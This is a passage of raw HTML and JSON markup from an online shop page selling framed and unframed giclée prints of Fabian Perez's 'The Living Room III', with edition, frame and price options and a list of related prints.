src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;31in-40in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-only&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;41&quot;,&quot;height&quot;:&quot;50&quot;},&quot;dimensions_html&quot;:&quot;41 &amp;times; 50 in&quot;,&quot;display_price&quot;:4400,&quot;display_regular_price&quot;:4400,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;alt&quot;:&quot;The Living Room III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;full_src_w&quot;:760,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:355,&quot;src_w&quot;:600,&quot;src_h&quot;:711},&quot;image_id&quot;:10759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4,400&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-XL-F5B-M0-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 41&amp;#8243; x 50&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18356,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;355\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;31in-40in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-1-5-in-black-mat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;44&quot;,&quot;height&quot;:&quot;53&quot;},&quot;dimensions_html&quot;:&quot;44 &amp;times; 53 in&quot;,&quot;display_price&quot;:4575,&quot;display_regular_price&quot;:4575,&quot;image&quot;:{&quot;title&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;alt&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;full_src_w&quot;:806,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:335,&quot;src_w&quot;:600,&quot;src_h&quot;:670},&quot;image_id&quot;:22316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4,575&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-XL-F5B-M1B-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 44&amp;#8243; x 53&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18357,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;335\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="14in-18in" >14&quot; x 18&quot;</option><option value="21in-27in" >21&quot; x 27&quot;</option><option value="31in-40in" >31&quot; x 40&quot;</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_edition">Edition</label></th>
						<td class="value">
							<select id="pa_edition" class="" name="attribute_pa_edition" data-attribute_name="attribute_pa_edition" data-show_option_none="yes"><option value="">Choose an option</option><option value="sn" >SN</option><option value="ap" >AP</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_frame-mat">Frame + Mat</label></th>
						<td class="value">
							<select id="pa_frame-mat" class="" name="attribute_pa_frame-mat" data-attribute_name="attribute_pa_frame-mat" data-show_option_none="yes"><option value="">Choose an option</option><option value="none" >None</option><option value="5-in-frame-only" >5&quot; Frame only</option><option value="5-in-frame-1-5-in-black-mat" >5&quot; Frame + 1.5&quot; Black Mat</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69722d606a272">The Living Room III quantity</label>
	<input
		type="hidden"
				id="quantity_69722d606a272"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="1548" />
	<input type="hidden" name="product_id" value="1548" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	<span class="dimensions">Dimensions: 14&#8243; x 18&#8243;, 21&#8243; x 27&#8243;, 31&#8243; x 40&#8243;</span>
	
		<span class="sku_wrapper">SKU: <span class="sku">GC-0626</span></span>

	
	<span class="posted_in">Category: <a href="https://fabianperez.com/shop/reflexions/" rel="tag">Reflections</a></span>
	<span class="tagged_as">Tag: <a href="https://fabianperez.com/collections/giclee-on-canvas/" rel="tag">Giclée on Canvas</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>


<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading">SN or AP</h5>



<p>SN: Standard Number &#8211; Signed and numbered with a brush or pencil by Fabian Perez, certifying his inspection and approval. A certificate of authenticity (COA) is provided and hand signed by Perez.</p>



<p>AP: Artist proofs &#8211; This is an exclusive subset of any given release traditionally reserved for use by the artist and publisher. Signed and numbered with a brush or pencil by Fabian Perez separately from the edition. &nbsp;A certificate of&nbsp;authenticity (COA) is provided and hand signed by Perez.</p>



<p>Note: The complete edition respects the highest quality museum standard.</p>



<div style="height:7px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading">Frame Style</h5>



<p>Available in a 5&#8243; width, this distressed black classic and traditional style frame is composed of all wood material, polished and refined. We do not use poly, plastic or composite. Every Fabian Perez frame includes hanging hardware and is custom fitted to the painting&#8217;s dimensions with a 1/4&#8243; overlap.</p>



<h5 class="wp-block-heading">Frame Mats</h5>



<p>Available in 1.5&#8243; width, our mat boards are available in black only. They are composed of 100% cotton fiber core and backing which are naturally 100% acid-free and lignin-free. All Fabian Perez mats are custom fitted inside the frame with a 1/4&#8243; overlap.</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div style="height:15px" aria-hidden="true" class="wp-block-spacer"></div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
						<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
				<th class="woocommerce-product-attributes-item__label">Dimensions</th>
				<td class="woocommerce-product-attributes-item__value">N/A</td>
			</tr>
			</table>
			</div>
		
			</div>


	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="product type-product post-12727 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/anastasia-and-les-femmes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anastasia and Les Femmes" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Anastasia-and-Les-Femmes-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Anastasia and Les Femmes</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/anastasia-and-les-femmes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12727" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_12727" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6113 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6113" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6113" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6114 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-300x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-300x375.jpeg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-600x750.jpeg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-240x300.jpeg 240w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE-768x960.jpeg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-ii-SITE.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6114" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6114" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6115 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/angelica-iii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Angelica III" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-300x386.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-600x772.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-233x300.jpg 233w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-796x1024.jpg 796w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE-768x988.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/angelica-iii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Angelica III</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/angelica-iii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6115" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6115" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6117 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons I</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6117" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6117" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6118 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-seasons-ii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6118" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6118" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6119 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-iii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons III" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-iii-SITE.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons III</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-iii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6119" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6119" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6120 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-iv-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons IV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons IV</h2>
